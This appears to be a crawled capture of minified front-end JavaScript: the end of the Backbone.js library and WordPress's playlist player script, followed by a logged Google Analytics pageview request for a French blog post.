z={forEach:3,each:3,map:3,collect:3,reduce:0,foldl:0,inject:0,reduceRight:0,foldr:0,find:3,detect:3,filter:3,select:3,reject:3,every:3,all:3,some:3,any:3,include:3,includes:3,contains:3,invoke:0,max:3,min:3,toArray:1,size:1,first:3,head:3,take:3,initial:3,rest:3,tail:3,drop:3,last:3,without:0,difference:0,indexOf:3,shuffle:1,lastIndexOf:3,isEmpty:1,chain:1,sample:3,partition:3,groupBy:3,countBy:3,sortBy:3,indexBy:3,findIndex:3,findLastIndex:3};h(v,z,"models");var A=b.View=function(a){this.cid=c.uniqueId("view"),c.extend(this,c.pick(a,C)),this._ensureElement(),this.initialize.apply(this,arguments)},B=/^(\S+)\s*(.*)$/,C=["model","collection","el","id","attributes","className","tagName","events"];c.extend(A.prototype,k,{tagName:"div",$:function(a){return this.$el.find(a)},initialize:function(){},render:function(){return this},remove:function(){return this._removeElement(),this.stopListening(),this},_removeElement:function(){this.$el.remove()},setElement:function(a){return this.undelegateEvents(),this._setElement(a),this.delegateEvents(),this},_setElement:function(a){this.$el=a instanceof b.$?a:b.$(a),this.el=this.$el[0]},delegateEvents:function(a){if(a||(a=c.result(this,"events")),!a)return this;this.undelegateEvents();for(var b in a){var d=a[b];if(c.isFunction(d)||(d=this[d]),d){var e=b.match(B);this.delegate(e[1],e[2],c.bind(d,this))}}return this},delegate:function(a,b,c){return this.$el.on(a+".delegateEvents"+this.cid,b,c),this},undelegateEvents:function(){return this.$el&&this.$el.off(".delegateEvents"+this.cid),this},undelegate:function(a,b,c){return this.$el.off(a+".delegateEvents"+this.cid,b,c),this},_createElement:function(a){return document.createElement(a)},_ensureElement:function(){if(this.el)this.setElement(c.result(this,"el"));else{var a=c.extend({},c.result(this,"attributes"));this.id&&(a.id=c.result(this,"id")),this.className&&(a["class"]=c.result(this,"className")),this.setElement(this._createElement(c.result(this,"tagName"))),this._setAttributes(a)}},_setAttributes:function(a){this.$el.attr(a)}}),b.sync=function(a,d,e){var f=D[a];c.defaults(e||(e={}),{emulateHTTP:b.emulateHTTP,emulateJSON:b.emulateJSON});var g={type:f,dataType:"json"};if(e.url||(g.url=c.result(d,"url")||O()),null!=e.data||!d||"create"!==a&&"update"!==a&&"patch"!==a||(g.contentType="application/json",g.data=JSON.stringify(e.attrs||d.toJSON(e))),e.emulateJSON&&(g.contentType="application/x-www-form-urlencoded",g.data=g.data?{model:g.data}:{}),e.emulateHTTP&&("PUT"===f||"DELETE"===f||"PATCH"===f)){g.type="POST",e.emulateJSON&&(g.data._method=f);var h=e.beforeSend;e.beforeSend=function(a){if(a.setRequestHeader("X-HTTP-Method-Override",f),h)return h.apply(this,arguments)}}"GET"===g.type||e.emulateJSON||(g.processData=!1);var i=e.error;e.error=function(a,b,c){e.textStatus=b,e.errorThrown=c,i&&i.call(e.context,a,b,c)};var j=e.xhr=b.ajax(c.extend(g,e));return d.trigger("request",d,j,e),j};var D={create:"POST",update:"PUT",patch:"PATCH","delete":"DELETE",read:"GET"};b.ajax=function(){return b.$.ajax.apply(b.$,arguments)};var E=b.Router=function(a){a||(a={}),a.routes&&(this.routes=a.routes),this._bindRoutes(),this.initialize.apply(this,arguments)},F=/\((.*?)\)/g,G=/(\(\?)?:\w+/g,H=/\*\w+/g,I=/[\-{}\[\]+?.,\\\^$|#\s]/g;c.extend(E.prototype,k,{initialize:function(){},route:function(a,d,e){c.isRegExp(a)||(a=this._routeToRegExp(a)),c.isFunction(d)&&(e=d,d=""),e||(e=this[d]);var f=this;return b.history.route(a,function(c){var g=f._extractParameters(a,c);f.execute(e,g,d)!==!1&&(f.trigger.apply(f,["route:"+d].concat(g)),f.trigger("route",d,g),b.history.trigger("route",f,d,g))}),this},execute:function(a,b,c){a&&a.apply(this,b)},navigate:function(a,c){return b.history.navigate(a,c),this},_bindRoutes:function(){if(this.routes){this.routes=c.result(this,"routes");for(var a,b=c.keys(this.routes);null!=(a=b.pop());)this.route(a,this.routes[a])}},_routeToRegExp:function(a){return a=a.replace(I,"\\$&").replace(F,"(?:$1)?").replace(G,function(a,b){return b?a:"([^/?]+)"}).replace(H,"([^?]*?)"),new RegExp("^"+a+"(?:\\?([\\s\\S]*))?$")},_extractParameters:function(a,b){var d=a.exec(b).slice(1);return c.map(d,function(a,b){return b===d.length-1?a||null:a?decodeURIComponent(a):null})}});var J=b.History=function(){this.handlers=[],this.checkUrl=c.bind(this.checkUrl,this),"undefined"!=typeof window&&(this.location=window.location,this.history=window.history)},K=/^[#\/]|\s+$/g,L=/^\/+|\/+$/g,M=/#.*$/;J.started=!1,c.extend(J.prototype,k,{interval:50,atRoot:function(){var a=this.location.pathname.replace(/[^\/]$/,"$&/");return a===this.root&&!this.getSearch()},matchRoot:function(){var a=this.decodeFragment(this.location.pathname),b=a.slice(0,this.root.length-1)+"/";return b===this.root},decodeFragment:function(a){return decodeURI(a.replace(/%25/g,"%2525"))},getSearch:function(){var a=this.location.href.replace(/#.*/,"").match(/\?.+/);return a?a[0]:""},getHash:function(a){var b=(a||this).location.href.match(/#(.*)$/);return b?b[1]:""},getPath:function(){var a=this.decodeFragment(this.location.pathname+this.getSearch()).slice(this.root.length-1);return"/"===a.charAt(0)?a.slice(1):a},getFragment:function(a){return null==a&&(a=this._usePushState||!this._wantsHashChange?this.getPath():this.getHash()),a.replace(K,"")},start:function(a){if(J.started)throw new Error("Backbone.history has already been started");if(J.started=!0,this.options=c.extend({root:"/"},this.options,a),this.root=this.options.root,this._wantsHashChange=this.options.hashChange!==!1,this._hasHashChange="onhashchange"in window&&(void 0===document.documentMode||document.documentMode>7),this._useHashChange=this._wantsHashChange&&this._hasHashChange,this._wantsPushState=!!this.options.pushState,this._hasPushState=!(!this.history||!this.history.pushState),this._usePushState=this._wantsPushState&&this._hasPushState,this.fragment=this.getFragment(),this.root=("/"+this.root+"/").replace(L,"/"),this._wantsHashChange&&this._wantsPushState){if(!this._hasPushState&&!this.atRoot()){var b=this.root.slice(0,-1)||"/";return this.location.replace(b+"#"+this.getPath()),!0}this._hasPushState&&this.atRoot()&&this.navigate(this.getHash(),{replace:!0})}if(!this._hasHashChange&&this._wantsHashChange&&!this._usePushState){this.iframe=document.createElement("iframe"),this.iframe.src="javascript:0",this.iframe.style.display="none",this.iframe.tabIndex=-1;var d=document.body,e=d.insertBefore(this.iframe,d.firstChild).contentWindow;e.document.open(),e.document.close(),e.location.hash="#"+this.fragment}var f=window.addEventListener||function(a,b){return attachEvent("on"+a,b)};if(this._usePushState?f("popstate",this.checkUrl,!1):this._useHashChange&&!this.iframe?f("hashchange",this.checkUrl,!1):this._wantsHashChange&&(this._checkUrlInterval=setInterval(this.checkUrl,this.interval)),!this.options.silent)return this.loadUrl()},stop:function(){var a=window.removeEventListener||function(a,b){return detachEvent("on"+a,b)};this._usePushState?a("popstate",this.checkUrl,!1):this._useHashChange&&!this.iframe&&a("hashchange",this.checkUrl,!1),this.iframe&&(document.body.removeChild(this.iframe),this.iframe=null),this._checkUrlInterval&&clearInterval(this._checkUrlInterval),J.started=!1},route:function(a,b){this.handlers.unshift({route:a,callback:b})},checkUrl:function(a){var b=this.getFragment();return b===this.fragment&&this.iframe&&(b=this.getHash(this.iframe.contentWindow)),b!==this.fragment&&(this.iframe&&this.navigate(b),void this.loadUrl())},loadUrl:function(a){return!!this.matchRoot()&&(a=this.fragment=this.getFragment(a),c.some(this.handlers,function(b){if(b.route.test(a))return b.callback(a),!0}))},navigate:function(a,b){if(!J.started)return!1;b&&b!==!0||(b={trigger:!!b}),a=this.getFragment(a||"");var c=this.root;""!==a&&"?"!==a.charAt(0)||(c=c.slice(0,-1)||"/");var d=c+a;if(a=this.decodeFragment(a.replace(M,"")),this.fragment!==a){if(this.fragment=a,this._usePushState)this.history[b.replace?"replaceState":"pushState"]({},document.title,d);else{if(!this._wantsHashChange)return this.location.assign(d);if(this._updateHash(this.location,a,b.replace),this.iframe&&a!==this.getHash(this.iframe.contentWindow)){var e=this.iframe.contentWindow;b.replace||(e.document.open(),e.document.close()),this._updateHash(e.location,a,b.replace)}}return b.trigger?this.loadUrl(a):void 0}},_updateHash:function(a,b,c){if(c){var d=a.href.replace(/(javascript:|#).*$/,"");a.replace(d+"#"+b)}else a.hash="#"+b}}),b.history=new J;var N=function(a,b){var d,e=this;return d=a&&c.has(a,"constructor")?a.constructor:function(){return e.apply(this,arguments)},c.extend(d,e,b),d.prototype=c.create(e.prototype,a),d.prototype.constructor=d,d.__super__=e.prototype,d};t.extend=v.extend=E.extend=A.extend=J.extend=N;var O=function(){throw new Error('A "url" property or function must be specified')},P=function(a,b){var c=b.error;b.error=function(d){c&&c.call(b.context,a,d,b),a.trigger("error",a,d,b)}};return b});
;!function(a,b,c){"use strict";function d(){a(".wp-playlist:not(:has(.mejs-container))").each(function(){new e({el:this})})}window.wp=window.wp||{};var e=c.View.extend({initialize:function(d){this.index=0,this.settings={},this.data=d.metadata||a.parseJSON(this.$("script.wp-playlist-script").html()),this.playerNode=this.$(this.data.type),this.tracks=new c.Collection(this.data.tracks),this.current=this.tracks.first(),"audio"===this.data.type&&(this.currentTemplate=wp.template("wp-playlist-current-item"),this.currentNode=this.$(".wp-playlist-current-item")),this.renderCurrent(),this.data.tracklist&&(this.itemTemplate=wp.template("wp-playlist-item"),this.playingClass="wp-playlist-playing",this.renderTracks()),this.playerNode.attr("src",this.current.get("src")),b.bindAll(this,"bindPlayer","bindResetPlayer","setPlayer","ended","clickTrack"),b.isUndefined(window._wpmejsSettings)||(this.settings=b.clone(_wpmejsSettings)),this.settings.success=this.bindPlayer,this.setPlayer()},bindPlayer:function(a){this.mejs=a,this.mejs.addEventListener("ended",this.ended)},bindResetPlayer:function(a){this.bindPlayer(a),this.playCurrentSrc()},setPlayer:function(a){this.player&&(this.player.pause(),this.player.remove(),this.playerNode=this.$(this.data.type)),a&&(this.playerNode.attr("src",this.current.get("src")),this.settings.success=this.bindResetPlayer),this.player=new MediaElementPlayer(this.playerNode.get(0),this.settings)},playCurrentSrc:function(){this.renderCurrent(),this.mejs.setSrc(this.playerNode.attr("src")),this.mejs.load(),this.mejs.play()},renderCurrent:function(){var a,b="wp-includes/images/media/video.png";"video"===this.data.type?(this.data.images&&this.current.get("image")&&-1===this.current.get("image").src.indexOf(b)&&this.playerNode.attr("poster",this.current.get("image").src),a=this.current.get("dimensions").resized,this.playerNode.attr(a)):(this.data.images||this.current.set("image",!1),this.currentNode.html(this.currentTemplate(this.current.toJSON())))},renderTracks:function(){var b=this,c=1,d=a('<div class="wp-playlist-tracks"></div>');this.tracks.each(function(a){b.data.images||a.set("image",!1),a.set("artists",b.data.artists),a.set("index",!!b.data.tracknumbers&&c),d.append(b.itemTemplate(a.toJSON())),c+=1}),this.$el.append(d),this.$(".wp-playlist-item").eq(0).addClass(this.playingClass)},events:{"click .wp-playlist-item":"clickTrack","click .wp-playlist-next":"next","click .wp-playlist-prev":"prev"},clickTrack:function(a){a.preventDefault(),this.index=this.$(".wp-playlist-item").index(a.currentTarget),this.setCurrent()},ended:function(){this.index+1<this.tracks.length?this.next():(this.index=0,this.setCurrent())},next:function(){this.index=this.index+1>=this.tracks.length?0:this.index+1,this.setCurrent()},prev:function(){this.index=this.index-1<0?this.tracks.length-1:this.index-1,this.setCurrent()},loadCurrent:function(){var a=this.playerNode.attr("src")&&this.playerNode.attr("src").split(".").pop(),b=this.current.get("src").split(".").pop();this.mejs&&this.mejs.pause(),a!==b?this.setPlayer(!0):(this.playerNode.attr("src",this.current.get("src")),this.playCurrentSrc())},setCurrent:function(){this.current=this.tracks.at(this.index),this.data.tracklist&&this.$(".wp-playlist-item").removeClass(this.playingClass).eq(this.index).addClass(this.playingClass),this.loadCurrent()}});window.wp.playlist={initialize:d},a(document).ready(d),window.WPPlaylistView=e}(jQuery,_,Backbone);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=241004397&t=pageview&_s=1&dl=https%3A%2F%2Ficodigit.fr%2F2017%2F11%2F20%2Fla-culture-dingenierie-doit-evoluer-pour-permettre-la-transformation-numerique-linkedinfrance%2F&ul=en-us%40posix&dt=Evolution%20de%20la%20culture%20d%27ing%C3%A9nierie%20%7C%20iCodigit&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1820469970&gjid=1747704853&cid=998463954.1769899505&tid=UA-107209405-1&_gid=62034562.1769899505&_r=1&_slc=1&z=219014220
body_size: -449
content:
2,cG-2DFZTN80P3